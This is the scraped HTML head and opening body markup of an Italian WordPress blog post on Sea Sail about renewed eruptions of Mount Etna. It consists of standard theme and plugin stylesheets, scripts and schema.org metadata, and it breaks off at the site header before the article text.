

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seasail.it/etna-di-nuovo-in-eruzione/
body_size: 30919
content:
<!doctype html>
<!--[if IE 8]>
<html lang="it-IT"  class="lang-it_IT  ie ie8">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)]><!-->
<html lang="it-IT" class="lang-it_IT ">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://seasail.it/xmlrpc.php" />

		<link href="https://seasail.000webhostapp.com/wp-content/uploads/apple-icon-180x180.png" rel="icon" type="image/x-icon" />

				<title>Etna di nuovo in eruzione. | Sea Sail</title>

	

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel="alternate" type="application/rss+xml" title="Sea Sail &raquo; Feed" href="https://seasail.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sea Sail &raquo; Feed dei commenti" href="https://seasail.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sea Sail &raquo; Etna di nuovo in eruzione. Feed dei commenti" href="https://seasail.it/etna-di-nuovo-in-eruzione/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://seasail.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://seasail.it/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://seasail.it/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/swiper.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://seasail.it/wp-includes/css/dashicons.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://seasail.it/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/magnific-popup.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-insta_block-frontend-style-css' href='https://seasail.it/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/frontend/index.css?ver=88334af8e7b2e2d861de8f44ef434a93' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://seasail.it/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ait-advanced-filters-css' href='https://seasail.it/wp-content/plugins/ait-advanced-filters/design/css/advanced-filters.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ait-get-directions-frontend-css' href='https://seasail.it/wp-content/plugins/ait-get-directions/design/css/frontend.css?ver=6.1.4' type='text/css' media='screen' />
<link rel='stylesheet' id='ait-item-extension-frontend-css' href='https://seasail.it/wp-content/plugins/ait-item-extension/design/css/frontend.css?ver=6.1.4' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://seasail.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://seasail.it/wp-content/themes/eventguide/ait-theme/assets/colorbox/colorbox.min.css?ver=1709665961' type='text/css' media='all' />
<link rel='stylesheet' id='element-placeholder-css' href='https://seasail.it/wp-content/themes/eventguide/ait-theme/assets/ait/element-placeholder.css?ver=1709665961' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectbox-css' href='https://seasail.it/wp-content/themes/eventguide/design/css/libs/jquery.selectbox.css?ver=1709665961' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-select2-css' href='https://seasail.it/wp-content/themes/eventguide/design/css/libs/jquery.select2-3.5.1.css?ver=1709665961' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://seasail.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://seasail.it/wp-content/themes/eventguide/ait-theme/assets/jquery-ui-css/jquery-ui.css?ver=1709665961' type='text/css' media='all' />
<link rel='stylesheet' id='optiscroll-css' href='https://seasail.it/wp-content/themes/eventguide/design/css/libs/optiscroll.css?ver=1709665961' type='text/css' media='all' />
<link rel='stylesheet' id='elm-header-map-base-css' href='https://seasail.it/wp-content/themes/eventguide/ait-theme/elements/header-map/design/css/base-style.css?ver=1709665961' type='text/css' media='all' />
<link rel='stylesheet' id='elm-sidebar-map-base-css' href='https://seasail.it/wp-content/themes/eventguide/ait-theme/elements/sidebar-map/design/css/base-style.css?ver=1709665961' type='text/css' media='all' />
<link rel='stylesheet' id='elm-static-sidebar-base-css' href='https://seasail.it/wp-content/themes/eventguide/ait-theme/elements/static-sidebar/design/css/base-style.css?ver=1709665961' type='text/css' media='all' />
<link rel='stylesheet' id='ait-theme-main-base-style-css' href='https://seasail.it/wp-content/uploads/cache/eventguide/base-3.1.16.css?ver=1769201447' type='text/css' media='all' />
<link rel='stylesheet' id='ait-theme-main-style-css' href='https://seasail.it/wp-content/uploads/cache/eventguide/style-3.1.16.css?ver=1769201448' type='text/css' media='all' />
<style id='ait-theme-main-style-inline-css' type='text/css'>
#elm-header-map-3-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;margin-top:px;padding-top:px;padding-bottom:px;margin-bottom:px;}#elm-header-map-3-main .elm-wrapper{max-width:;}.elements-sidebar-wrap #elm-header-map-3-main{margin-top:px;padding-top:px;padding-bottom:px;margin-bottom:px;}#elm-header-map-3-main.fullsize #elm-header-map-3 .google-map-container{border-left-width:0px;border-right-width:0px;}.elm-header-map-3{clear:both;}.elm-sidebar-map-4{clear:both;}.element-sidebar-map .header-search-select.select2-drop{height:auto;}#elm-static-sidebar-5-main{background-image:;background-repeat:;background-attachment:;background-position:;margin-top:;padding-top:;padding-bottom:;margin-bottom:;}#elm-static-sidebar-5-main .elm-wrapper{max-width:;}.elements-sidebar-wrap #elm-static-sidebar-5-main{margin-top:;padding-top:;padding-bottom:;margin-bottom:;}.elm-static-sidebar-5{clear:both;}#elm-content-8-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;margin-top:px;padding-top:px;padding-bottom:px;margin-bottom:px;}#elm-content-8-main .elm-wrapper{max-width:px;margin-left:auto;margin-right:auto;}.elements-sidebar-wrap #elm-content-8-main{margin-top:px;padding-top:px;padding-bottom:px;margin-bottom:px;}.elm-content-8{clear:both;}#elm-comments-9-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;margin-top:px;padding-top:px;padding-bottom:px;margin-bottom:px;}#elm-comments-9-main .elm-wrapper{max-width:;}.elements-sidebar-wrap #elm-comments-9-main{margin-top:px;padding-top:px;padding-bottom:px;margin-bottom:px;}.elm-comments-9{clear:both;}
</style>
<link rel='stylesheet' id='ait-theme-layout-style-css' href='https://seasail.it/wp-content/uploads/cache/eventguide/layout-3.1.16.css?ver=1769201448' type='text/css' media='all' />
<link rel='stylesheet' id='ait-preloading-effects-css' href='https://seasail.it/wp-content/uploads/cache/eventguide/preloading-3.1.16.css?ver=1769201448' type='text/css' media='all' />
<link rel='stylesheet' id='ait-typography-style-css' href='https://seasail.it/wp-content/uploads/cache/eventguide/typography-3.1.16-it_IT.css?ver=1769201448' type='text/css' media='all' />
<style id='ait-typography-style-inline-css' type='text/css'>
.plugin-presentation .elm-wrapper { max-width: 1200px; }
.plugin-presentation .page-title .grid-main  { max-width: 1200px; }
.plugin-presentation .ait-sc-button .icon { font-size: 24px; padding: 20px 0 0 25px; }
</style>
<link rel='stylesheet' id='ait-advanced-search-css' href='https://seasail.it/wp-content/plugins/ait-advanced-search/design/css/ait-advanced-search.css?ver=6.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://seasail.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://seasail.it/wp-includes/js/wp-util.min.js?ver=6.1.4' id='wp-util-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/magnific-popup.js?ver=1705426187' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/swiper.js?ver=7.4.1' id='swiper-js-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=bbee4d67b2da18bd1bf250c180e626bb' id='wpz-insta_block-frontend-script-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?language=it&#038;key=AIzaSyDirAr5sYbDqpXZL8zu5qCOweEmFDzGxoo&#038;libraries=places&#038;ver=6.1.4' id='googlemaps-api-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/themes/eventguide/ait-theme/assets/colorbox/jquery.colorbox.min.js?ver=1709665961' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/plugins/ait-get-directions/design/js/libs/RouteBoxer.js?ver=6.1.4' id='googlemaps-routeBoxer-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/themes/eventguide/ait-theme/assets/modernizr/modernizr.touch.js?ver=1709665961' id='modernizr-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/plugins/ait-get-directions/design/js/script.js?ver=6.1.4' id='ait-get-directions-frontend-js'></script>

<script  type="text/javascript" class=" _iub_cs_skip" type='text/javascript' id='iubenda-head-inline-scripts-0'>

var _iub = _iub || [];
_iub.csConfiguration = {"invalidateConsentWithoutLog":true,"consentOnContinuedBrowsing":false,"whitelabel":false,"lang":"it","siteId":1447212,"floatingPreferencesButtonDisplay":"bottom-left","reloadOnConsent":true,"cookiePolicyId":33581088, "banner":{ "textColor":"#dadada","backgroundColor":"#5A5A5A","position":"float-bottom-left","acceptButtonDisplay":true,"acceptButtonColor":"#0073CE","acceptButtonCaptionColor":"white","customizeButtonDisplay":true,"customizeButtonColor":"#212121","customizeButtonCaptionColor":"white","closeButtonDisplay":false }};
</script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type='text/javascript' src='//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.9.0' id='iubenda-head-scripts-0-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/seasail.it\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=4487&search_query&page_uri=L2V0bmEtZGktbnVvdm8taW4tZXJ1emlvbmUv","keepOnlineRequestUrl":"https:\/\/seasail.it\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=4487&search_query&page_uri=L2V0bmEtZGktbnVvdm8taW4tZXJ1emlvbmUv","option":{"dntEnabled":false,"cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://seasail.it/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.1.4' id='wp-statistics-tracker-js'></script>
<link rel="https://api.w.org/" href="https://seasail.it/wp-json/" /><link rel="alternate" type="application/json" href="https://seasail.it/wp-json/wp/v2/posts/4487" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seasail.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seasail.it/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://seasail.it/etna-di-nuovo-in-eruzione/" />
<link rel='shortlink' href='https://seasail.it/?p=4487' />
<link rel="alternate" type="application/json+oembed" href="https://seasail.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseasail.it%2Fetna-di-nuovo-in-eruzione%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://seasail.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseasail.it%2Fetna-di-nuovo-in-eruzione%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/seasail.it\/etna-di-nuovo-in-eruzione\/","headline":"Etna di nuovo in eruzione.","description":"Etna di nuovo in eruzione. Di nuovo fontane di lava, accompagnate da boati, nella zona alta e desertica..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/seasail.it\/etna-di-nuovo-in-eruzione\/","headline":"Etna di nuovo in eruzione.","description":"Etna di nuovo in eruzione. Di nuovo fontane di lava, accompagnate da boati, nella zona alta e desertica...","copyrightYear":"2019"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/seasail.it\/etna-di-nuovo-in-eruzione\/"},"url":"https:\/\/seasail.it\/etna-di-nuovo-in-eruzione\/","headline":"Etna di nuovo in eruzione.","datePublished":"2019-07-19T09:39:01+02:00","dateModified":"2026-01-20T18:13:58+01:00","publisher":{"@type":"Organization","@id":"https:\/\/seasail.it\/#organization","name":"Sea Sail","logo":{"@type":"ImageObject","url":"https:\/\/seasail.it\/wp-content\/uploads\/logo_home_page_1.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/seasail.it\/wp-content\/uploads\/ETNA015.jpg","width":1234,"height":961},"articleSection":"NEWS","description":"Etna di nuovo in eruzione. Di nuovo fontane di lava, accompagnate da boati, nella zona alta e desertica del vulcano Etna. Lo scorso 3 luglio una delle più forti esplosioni degli ultimi anni aveva riacceso la preoccupazione tra i vulcanologi. Forte spavento tra turisti e residenti e un escursionista","author":{"@type":"Person","name":"Valeria Tondi","url":"https:\/\/seasail.it\/author\/valeria\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/e2234838c879286322a9ae30c43f7f1a?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<!-- Analytics by WP Statistics v14.3.4 - https://wp-statistics.com/ -->
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var AitSettings = {"home":{"url":"https:\/\/seasail.it"},"ajax":{"url":"https:\/\/seasail.it\/wp-admin\/admin-ajax.php","actions":[]},"paths":{"theme":"https:\/\/seasail.it\/wp-content\/themes\/eventguide","css":"https:\/\/seasail.it\/wp-content\/themes\/eventguide\/design\/css","js":"https:\/\/seasail.it\/wp-content\/themes\/eventguide\/design\/js","img":"https:\/\/seasail.it\/wp-content\/themes\/eventguide\/design\/img"},"l10n":{"datetimes":{"dateFormat":"d MM yy","startOfWeek":"1"}}}		</script>
		

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://seasail.it",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://seasail.it/blog/",
                "name": "Round Robin"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://seasail.it/etna-di-nuovo-in-eruzione/",
                "name": "Etna di nuovo in eruzione.",
                "image": "https://seasail.it/wp-content/uploads/ETNA015.jpg"
            }
        }
    ]
}</script>

<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

	
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-4487 single-format-standard element-sidebars-boundary-start element-content element-comments element-sidebars-boundary-end element-page-title element-seo element-header-map element-sidebar-map element-static-sidebar left-sidebar sticky-menu-enabled elementor-default elementor-kit-4628">

	<div id="page" class="hfeed page-container header-one">




		<header id="masthead" class="site-header" role="banner">

			<div class="menu-container">
				<div class="grid-main">

					<div class="site-logo image-logo">
